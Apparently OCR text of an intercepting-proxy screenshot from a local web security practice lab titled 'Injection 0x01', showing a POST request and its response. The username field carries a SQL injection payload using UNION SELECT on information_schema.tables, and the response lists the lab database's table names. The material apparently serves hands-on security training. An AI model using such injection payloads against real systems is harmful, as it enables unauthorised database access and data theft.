 Request
Pretty Raw Hex
\n
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/labs/i0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 username=bob' union select null,null,table_name from
information_schema.tables#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Labs / Injection 0x01
User search
Username Search
Username: bob - Email: bob@example.com
Username: - Email: api0x01
Username: - Email: auth0x02
Username: - Email: auth0x03
Username: - Email: c0x03
Username: - Email: csrf0x01
Username: - Email: csrf0x02
Username: - Email: idor0x01
Username: - Email: injection0x01
Re
Re
Re
Re
Re
Re